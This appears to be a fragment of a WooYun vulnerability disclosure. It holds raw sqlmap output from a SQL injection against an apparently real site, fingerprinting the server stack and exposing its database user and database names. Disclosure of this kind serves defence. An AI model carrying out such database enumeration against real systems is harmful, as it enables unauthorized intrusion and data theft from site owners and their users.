 ---
[14:24:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[14:24:43] [INFO] fetching current user
[14:24:43] [INFO] resumed: sq_ejiajie@%
current user:    'sq_ejiajie@%'
[14:24:43] [INFO] fetching current database
[14:24:43] [INFO] resumed: sq_ejiajie_v2
current database:    'sq_ejiajie_v2'
15个数据库
[14:24:43] [INFO] fetching database names
[14:24:43] [INFO] fetching number databases
[14:24:43] [INFO] resumed: 15
[14:24:43] [WARNING] running in a single-thread mode. Plea
ption '--threads' for faster data retrieval
[14:24:43] [INFO] retrieved: information_schema
[14:24:47] [INFO] retrieved: ameituan
[14:24:48] [INFO] retrieved: college
[14:24:50] [INFO] retrieved: external_sys
[14:24:52] [INFO] retrieved: mysql
[14:24:53] [INFO] retrieved: performance_schema
[14:24:57] [INFO] retrieved: sms_up
[14:24:59] [INFO] retrieved: sq_ejiajie
[14:25:01] [INFO] retrieved: sq_ejiajie_
www.wooyun.org